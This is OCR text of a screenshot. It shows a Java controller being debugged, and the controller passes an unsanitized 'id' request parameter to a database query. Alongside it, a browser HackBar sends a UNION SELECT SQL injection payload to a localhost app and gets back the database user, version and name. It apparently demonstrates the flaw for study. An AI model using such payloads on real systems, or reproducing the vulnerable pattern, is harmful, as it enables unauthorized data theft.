 Debug - ylog/src-application/org/javaweb/ylog/controller/ArticleController.java - MyEclipse Enterprise Workbench
File Edit Source Refactor Navigate Search Project MyEclipse Run Window Help
Debug Tear
Debug Servers
Daemon Thread [http-bio-80-exec-6] (Suspended (breakpoint at line 21 in
ArticleController.articleContent(HttpServletRequest) line: 21
GeneratedMethodAccessor27.invoke(Object, Object[]) line: not available
DelegatingMethodAccessorImpl.invoke(Object, Object[]) line: 43
Method.invoke(Object, Object...) line: 601
(x)= Variables Breakpoints Expressions
"request.getParameter("id")"= "-2 union select user(),ver -2 union select user(),version(),database(),now(),5
ArticleController.java
3 import javax.annotation.Resource;
12
13 @Controller
14 public class ArticleController {
15
16 @Resource
17 private PostsService postsService;
18
19 @RequestMapping("/show/show.aspx")
20 public @ResponseBody JSONObject articleContent(HttpServletRequest request) throws Exception {
21 return JSONObject.fromObject(postsService.getBlogPostByPostId(request.getParameter("id")));
22
Outline
org.javaweb.ylog.controller
import declarations
ArticleController
postsService : PostsService
articleContent(HttpServletRequest) : JSONO
Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
正在连接... +
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://localhost/ylog/show/show.aspx?id=-2 union select user(),version(),database(),now(),5
Split URL
Execute
Enable Post data Enable Referrer
{"post_id":"root@localhost","user_id":"5.5.27","post_title":"ylog","post_author":"2013-08-11 18:58:11","post_content":"5"}